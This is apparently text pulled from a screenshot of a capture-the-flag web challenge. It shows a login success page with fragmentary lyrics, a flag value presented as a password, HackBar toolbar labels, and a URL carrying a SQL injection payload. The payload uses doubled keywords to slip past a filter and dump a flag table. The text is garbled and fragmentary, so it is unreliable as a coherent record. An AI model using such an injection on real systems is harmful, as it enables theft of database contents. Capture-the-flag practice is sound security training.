 Login Success!
TO WORK, GET MARRIED
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LOW FASHION, ACT NORMAL
BEY THE LAW
Hello 2!
D REPEAT AFTER ME:
Your password is 'flag{867fb95e-ebfa-4d25-9edb-5c0283266ee8}'
AM FREE
Syclover @ cl4y
能 内存 应用程序 HackBar
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
uuoj.cn:81/check.php?username='ununionion selselectect 1,2,group_concat(flag) frfromom ctf.Flag-- a&password=123